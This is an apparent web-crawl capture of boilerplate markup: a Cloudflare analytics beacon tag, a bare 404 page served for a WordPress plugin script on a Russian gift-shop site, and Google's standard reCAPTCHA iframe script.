<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df467b72e87241da8a7d12abdbb1f362","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5
body_size: -194
content:

    <!DOCTYPE html>
    <html>
    <body>

    <h1>404 page</h1>
    <p>404 error...</p>
    <!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb-->

    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2VPmvbrAdxY7LY7G1zrUKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733395861');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>